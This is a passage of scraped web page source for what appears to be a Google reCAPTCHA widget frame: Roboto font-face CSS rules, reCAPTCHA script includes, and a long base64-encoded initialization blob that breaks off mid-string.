  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R5lPQNleMVqpoRU2pZKBxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R5lPQNleMVqpoRU2pZKBxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R5lPQNleMVqpoRU2pZKBxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7DicKow7fDlWxgw7EKw6nDhh07acO/wpx/e8KPIkbCmBrDsEoeUMKfTULCoRJkEsKdOsKNw4jCqwTDqHYHwqEEwrFBw7Nkw67DnMO1w6/[base64]/CvnbCt3QkO8ODVsOlV2bCqGTDqR7Dt2HDmMOadcOCwqLCt8OHwrV4AjzDj8OSLcOPwpHCs8KLEsK/RRtXeEDDiMOjD8O/OXwyw7xxw4vDtTo5w5vDlsK+wpU+w5ogZ0QpDjxwwpphwqTCv2U7TsKJw6rCrRcJPArDpRZPAMK2V8OJfwDDscOGwpA1EcKVLh53w7Ezw7XDp8OKBQnDkVfDjcK8IXgAw57Cn8Kfw5vCmcOgwqXCv3cswq/CiyDCgcOXFElJXSkzwozCicOkw6/Cr8KCw4EJYR5zdX8WwpPCrVvDtlrCrMOEw4vDlsKLdWjDklrCmMOUw4rDgMKewoEqHBXClhoqGiDCv8O6InvCk2bCgcOBwr3CslkjeQlCw77DoUTCsghHDkVmw5TDgxd/[base64]/CgMOtcwgoVsO+dxE8w6d+w4RwSTYNQ8O8UxNkYsKTNxnDum7Cg8KQw453w73CvcKvw4PCmsK0Um4jwphWd8KnDS3DhsKLwoZwYwtrwofCpjPDjTgUIcOwwolPwq1tUMK/TMO0wrHDh0cRdzleWGzDh1DClVzCgcONwqfDucKKFcK6K01EwqDDljomIcKGw7bChkAQNUvCgg5swq1XIsKrCgrDn8OoA8KaeSV0YicGMsOiCTPCncOSw4M/[base64]/wroGw5XCuEgtwqjDk3lvwpHCsjIvw4/[base64]/[base64]/DkRBywo8UwpXCgMOTSUXDuCLCn8OTBRPDgsONwoBRBsOxw7YKw6U9ND8NdsONCUrCssObw6J8w6rCisKjw7ozKDDDtlLCuztQw7UVwr82DCgdw6lOSTjDtx0sw4/DpsKrfj16wq5Iw6UGwpvCqx7CqHzCrcOiw7LDhMKACBQAScKIwqzDmQLDvikUCcKPAcOzw7EzHMOpwr/Cv8Khwp7DmsO0CQFwTR/Do3XCmcO6woPCtyc4w4DCssOAITHCosKaWcOqFcOXwqvDmwXDriFFTE/Cri04wpPCnzBDeMKqMcKAVGXDk2fCumdQZMO5BcO+wrnCqH0hw7DCtMK9w61TOivDv0xWHgTDrhwRwrbDnlXDnX3DrSR8wr4GwpbCvW9ONmkwV8KjYXV2VcKswr0Gwrgjw4FXwqwEcj7Cmx9QD8KScMOLw4XCmMOMw6TCl2Emc8Oew500WsO/WUV/cgw8wpkywr9SwprDsMKnGcOIw7nDkMKhSCMTeQnDusOew48KwqxXw6DDkhvCpcOSwpBiwrjDoj/[base64]/wqnCnR3DtcOYaDLDm8OGO8K2RE3DglUFwooYZcKuw6vCnMOhw5NUwo0Swr4uRhbDimXCoCEhw6TDr8OsMsOOCFoqwpAGwrHChsK1wrLDgMKAw57Cn8Kswq9Ww5V4Ino0wpgOUsOQw67DnVF4PDw/dsOYwpzCnsOcP2XDmETDjiYkHMKDw4/DmsKZwp3Cj3wpw4LChsOZd8OfwoMfMUnCvMOacxszwqvDtTXDkWFRwplDOE4HbETDg33CqcKJKiDCicKfwr80QcOJw73DncOAw5vDncKdwovCoTXCn1zDucOgV27CqMOGDzzDj8OVwobCgDzDmMKDPBzCt8KJQ8OGwo/CginDmwJFw5cvNn7CsMOuP8KDKMORccO9XsKlwroyd3nCsUDDocKbAsKIw5zChRTCtEE5w6DCtcOwwrLCs8OlGhHCmcOMw40kBD3CrcKpJ05Ea2nDvsK/cQgcRsKqOcOYT8OSw7/Cj8OtTMOuccO+wqU4W3LCl8O1w5XCpcOEw5ROwr3CgCtGCcOoOWTCqMOhDHJdwr8QwqNKJsOmw6Y+w4wPwqjCrkrDhsKcQcKHwqVswpRsw47CiT0Fw4bDrWvCmcOHw49CbChqwr/DlmNGw713esOsw5DCt0hBw6jDh8KGQsKRBjjCvSXCqGVXwrd8wpIIPcObXzx4wqzCjsKPwqLDo8Oiw5rDr8OANsK3bcKDwr/Cs8KAwoDDs8OCL8Obwoc3wqBpesOPwqrCrcO1w6TCr8KAw4fClhpswovCsVhMCwvCggTCijghwqTCoMOcR8OcwpvDicKOw5UTAE/[base64]/CnsO1NSxKwosCXcKOJcO6wofDm2cpHnrDsDs+w6RZwoocRA8yGMKCWcK9woUcw4Ipw5RaUcKwwrdgw75JTsKTV8KwwpU1wo3CscOvPjlpGy3Dg8OnwqfDi8Ozw77DlsKZwotuJXXDv8OVf8OPw7TCmS9UI8Ksw7BSBUPCnsO4wp/[base64]/w4vCrcKGw4HCi8OgQ8KSccOGwpTCkkbClcKywoJAwr3CgFxQw5zDvMKENhA7worDvgLDtBvCmcOTwq3Ch1ENw7FywrfDnMOPH8KnNMKJciUeeikYacK6wokfw7cOe04pE8OrLGBSGzTDiwJXDcODARYfJsKpFnbCmi/Cm3InwoxHw7PCg8O/w5UZwr3DoRMoKAAjwp3DpMODw4bCnGvDsQ3DqsOIwpJDw5rCugN2wqfCvwfCqcKcw4PDtWwCwoE3w59Aw73DgHHCqHPDjXnDpMKPJzvDhsKvwqvDnXAFwr9/[base64]/[base64]/[base64]/U3J6AMObw5tjwqYqwoAsw67CsXgCalxIS8KoHsOvdkrCgcOVck8nwr/Co8KXw7TDg07DmnLCnMOSwpbCvsOFw6wPwp3DncO+w4jCqUFOEsKewo7DlcKBw5IbV8O2w4HCkMONwo4lLcOoHSDCsFY/wqPCmsKFI0PDlg5Ww74uWydBKlfCi8OcHQANw5A3wrwAcRhxaVEpw4rDrsOfwrQ1woh/[base64]/DvcOKYMO5w7rDvUrCqcOzwothHMO1N2nCqcKrL3UgEMOiw7vCjBHDjcODAk8iwoLCuW7CnsO+wpnDjsO9URfDpcKGwp7CvijCkQEaw6DDjMO0wr8Sw59JwpDCjsO8w6XDgHPDoMOOwp/DjXgmw6s8w5U6wpvDicKBWsK/wo8qIsOZXsK1TyLCgcK+wrIrw5PDlznCoBpkXDTCsgAKw4zCkQtmYTXCp3PCscOvWsOMwoocakHDgMKLJDUUw4DCjMKpw4PCnMO+I8OMwocGa07Cp8OVMyBnw57DmVvCj8O5wq/Dk0jDmTLCm8KNZBAxJcKSwrEiDGHCvsKXwqANOmLCksKzasKSIj4tDMKTXSRoCMKaNsObPQBBSMKQwr/Cr8KUGMO+NlMnw7nCgDEbw5jDlCfDv8KUw409PlzCu8K0SsKAEcOoecKQHAhuw7Q4w5fCkw/[base64]/wqXDlAfCqcOtw5/[base64]/Dk0TDt3wSw5AHBHnCtsOwwq/DqcOxwqQyWMOgLcOsGcO2dcKGwqY6w7QYCcOaw6QEw5vDsGMhHcOLXMOqO8KXERHChMK2LjnCn8Oxwp3CiXjChm8If8OIwozClwwbdR5XwpXCt8KWwq49w5Ykwp/CtRIQw6nDqcOYwqlVGlnCjMKAA1J/MUfDvsKDw6k8w7QzOcKGUCLCrBEkUcKDw5DDlkVZIloWw47CtRY8wqVowoDCgUTDsXdDBcKselbDk8Krwpo9Qh3DpTPCpyEXwo/Dm8OELMOpw7l6w6TCocKQMlwVMsOKw4bCusKfb8O9c3zDqGMDQ8K4wp3CjiJJw5wWwpk5BBHCksO9BzbDrlUhUsKMw5ldTULCtgrDjsKbw4XDoCvCnMKUw4xzwqTDpChhBUkOJ3pYw5gbw4/[base64]/QRTDtyAow6jDv2p+OsOBwoZ4QynDn1RJw5bChsOpwplcwoBGwqjDrMOOwqNEFXvCjx9jwrNXw53CpMOlU8K3w6HDuMKtCA0vw5klGcO9IRTDpmJscU/ChsKUVELCrsKkw7/[base64]/wpvDtFzDisKaN8KVc1/CqA3DtkcvwotWw6vDsVTChC7Cs8KbF8KuMibDtcKjesKSbMO2aDLCpMO1w6XCoX9wXsOMHMOmwpnCgRjDlsO7wqDCt8KYX8KEw6/[base64]/Ch0bCsyvCuMKBUkY9wp9Ew5rCulvDtj0uw7N0AAELQMKSCsOKw5jCosOrYV3DlsOpIMOVwoImFsKCw5QMw5HDqzU7S8KpVAdjScOSwo84w7HCmB3DjFk9BifDicKXwptewoXCi1vChcKPwp91w65LIj/DsTpQwoLDs8OaS8Owwr9cw4RSJ8OcYSB3w5HCnQHCoMOpw5w3fHoHQETCtFTCvAw7wpPDjUDCqcOCQwTCnMOPfznClsKMPwdPw7/DosKIwqvDqcKifUgJYcOaw45YOgp6wpswecKNX8K2wr9vfsKeBicLYsO6AsK4w5PCncOdw6MsNcKWeUjDk8O9ITTDscOiwq3DtzrDv8OuE0hBNcOuw7bDmW4Rw57CpMObVsO9w7lWScOyTX/CgsOxw6bDoQLDhRFuwpxWalF9wqTCnSNcw4Jiw4HCrMKOw4PDkcOGTBUSwoMywo5aPcO8fUPCrFTCkwlzwqzCnsKOAMO1QHBgwoVzwo/[base64]/CukwlPlwUw64sWnbDn3vDpHF1w4/CokZLJcOEw7DDp8Kqw4Fbw5rDmn90DsKnacKxwppOw4rDkMOVwovCrcKYw4/[base64]/EsOCXcKFw5kawpB8wr3Dp8OAah53eMKHw7TCsHvDplV5PsKyHR0ZI2XDuksYNX7DkhHDgsOPw6bCiEQ+wpDCqkcpUlolccK2wp8lw7xjw6NdBVDCrlkiwoBAZljDtz3DoCTDgMOkw7fCpipSIcOlwqvDicOUBVkRSn50woo4fMOGw53DmG1/wol8cU0Vw6QNw7zCqBc5SDF7w61bVcOaBMKjwqbDq8KLw5Nmw63ClRLDvcKgw4kZIcK/wq5vw6ZGCElWw7hUTsKsHQXDpMOjK8KJUcK2JMO4DsOzTwjCjsOhF8Okw5wUIFUGwpXCgUnDkjzDmcKKOwLDqW0BwqNEcsKVwrowwrdsVcKyPcODBwQ/HR0Zw6QWw4bDjgLDpngbwqHCusOIdyUCcsOBwpzCrXE5wp0Rb8Kpw5zCusKNwp3CulTCjn4aQEYVacK/[base64]/Du8ORCCPCnFTDiTdIw4rCvMOzZxISanozwqABw77CpHw+w6pYasOuw5UlwpU/w6XCqBBmw5B7wqfCgBQWQcKvAcKFBnnDq2ZVesK5wrc9wrjCpDVNwrB1wqcQdsKpw49Gwq/DmcKAwoUSUFHCpmnCo8KschXCjsKgGlvDicOcwpgLeDN+eQUSw4UOaMOXQl0YTSgjIsKOLcKlw4xCd2PDjzc9w4MTw48Dw7XChjLCp8OsTAYlW8K/SAdtMBXDnlFGNcKKw44UYsKUTxbClHUDHhDDqsKkw4PCncKLw7rDrzXDjcKMPR7DhsKVw53CsMKMw4NaUlIWwrYaKcK9wo8+w5o0BsOFJhbCv8Okw5bDh8OJwo7DlARQw5hmHcO/w7LDvwfDgMObMcKpw65tw4MNw4N8w50EVQrDi34Ew4ENVsOXw4IiAcKffsKBFj5aw5TCrSbDgHHCiWvCij7Cs3TCgW0QVXvCmwrDgF9dcsOdwqw2wqJmwq4Ewo1ww79iW8O4K2DDgU55KcK6w6IrdVB9wrB/[base64]/wrjCpCJxFcK/w6XCtCI/OQHDhsKpwoA0w5HDpwFoIcKrw7jDuiLDtkUTwprChsOvwoPCt8O3w489WMOldQMSF8KUFmFvKEB2w7HCr3h4wqJUw54UwpDDhQMVwpXCixgNwrAtwqpEXhnDrcKhwoNuw6dLMB9FwrBKw7XCh8OhOihSC3fDgUfCrMK/wpPDoRwmwpQ3w6LDqjjDvsKRwojCl2ZJw65Zw48dUMKuwrPCtjTDl2FwRHZiwpnCghnDnQ3CtxZqwqPCtXbCqAEXw5Avw7XDgwPCucKAWcKmwrnDtsK7w4c8GmZ3w5k5aMKJw6nCgknCgcOXwrAwwp7DncK/w5HCiw98wqPDsDxvP8OfGQZcwo3ClMOQw6fDm2pbO8O+eMORwph9DcOIdCsZwoB9WMKcw5JNw5FCw73Cjh5iw6vDucK4w7jCp8OAEF8wJcOnKj3DkFfChw9AwpvDoMKxw6zDimPDusKFCl7CmcKpw77DqcOEck/[base64]/[base64]/[base64]/DjMOcDRV7FHtePFVYCVzDqsOhVSsJw7kfwrALMBI/wpvDpMO3Ukt0McK8OkpdVwQnRMOKU8O4CcKOBMKVwp0nw5RJw7E9woQiw5RiQxI/MSZ/wqQ6UgPDusK/w4t9wonCj2/DriXDvcOGw6/CuhrCucOMX8Ksw5sHwrnCln0dECliPsKkGjYGNsO8N8K5IyjCmhLDjcKNGAtAwqY0w7F5wpLCmsOXWFwmS8KQw4XDgS/[base64]/[base64]/CmMO/w7wlw5UXLMOJworDgMK9N8OZwqbDvXPDqg7CmsOYwr/DrRYUHz5awp/DvA7Dg8KzUAbCgCdpw7jDkwzDpixLwpZ5wrLCgcOOwpRvw5HCpQ/[base64]/DnsKdYcOPw7DDhH/Cu8KZJcO+NS4xFMKESUlJwqML